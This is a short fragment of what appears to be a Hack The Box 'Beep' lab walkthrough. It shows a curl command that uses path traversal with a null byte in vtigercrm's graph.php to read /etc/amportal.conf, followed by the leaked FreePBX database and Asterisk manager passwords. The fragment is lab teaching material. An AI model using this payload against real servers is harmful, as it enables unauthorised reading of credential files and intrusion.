 tiro@Kali:~/Documents/HTB/Boxes/beep$ curl 'https://10.10.10.7/vtigercrm/graph.php?current_lan
guage=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action' -k
--[snip]--
# FreePBX Database configuration
# AMPDBHOST: Hostname where the FreePBX database resides
# AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
# AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
# AMPDBUSER: Username used to connect to the FreePBX database
# AMPDBPASS: Password for AMPDBUSER (above)
# AMPENGINE: Telephony backend engine (e.g. asterisk)
# AMPMGRUSER: Username to access the Asterisk Manager Interface
# AMPMGRPASS: Password for AMPMGRUSER
#
AMPDBHOST=localhost
AMPDBENGINE=mysql
# AMPDBNAME=asterisk
AMPDBUSER=asteriskuser
# AMPDBPASS=amp109
AMPDBPASS=jEhdIekWmdjE
AMPENGINE=asterisk
AMPMGRUSER=admin
#AMPMGRPASS=amp111
AMPMGRPASS=jEhdIekWmdjE